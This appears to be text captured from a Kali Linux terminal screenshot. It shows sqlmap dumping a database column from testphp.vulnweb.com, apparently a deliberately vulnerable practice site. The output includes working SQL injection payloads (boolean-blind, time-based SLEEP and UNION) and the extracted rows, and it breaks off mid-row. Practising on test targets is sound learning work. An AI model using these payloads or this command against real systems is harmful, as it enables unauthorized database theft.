 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T artists -C adesc --dump
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 13:32:22 /2023-03-30/
[13:32:22] [INFO] resuming back-end DBMS 'mysql'
[13:32:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3871=3871
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 7996 FROM (SELECT(SLEEP(5)))Bpvh)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4474 UNION ALL SELECT NULL,NULL,CONCAT(0x71787a7671,0x484461786959567958664263667853576​36e44565044674e69677350534f636444467050676c4567,0x7170707871)-- -
---
[13:32:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[13:32:23] [INFO] fetching entries of column(s) 'adesc' for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 entries]
| adesc
|
| <p>\nLorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n    Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n    nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras qu
is libero.\n    Cras venenatis. Aliquam posuere lobortis pede. Nullam fringilla urna id leo.\n    Praesent aliquet pretium erat. Praesent non odio. Pellentesque a magna a\n    mauris vulputate lacinia. Aenean viverra. Class aptent tacit